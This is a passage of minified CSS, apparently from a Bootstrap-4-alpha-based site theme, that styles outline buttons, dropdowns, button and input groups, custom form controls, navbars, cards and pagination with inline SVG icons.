down-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#2fb5d2;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1rem;clear:both;font-weight:400;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#2fb5d2;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#7a7a7a;text-align:center;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#7a7a7a;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#7a7a7a;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{display:inline-block}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#2fb5d2}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-divider{background-color:hsla(0,0%,100%,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border:1px solid #eee}.card-block{padding:15px}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#2fb5d2;border-color:#2fb5d2}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#2fb5d2}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb:after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}.pagination{display:inline-block}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#2fb5d2;border-color:#2fb5d2}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#2fb5d2;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child 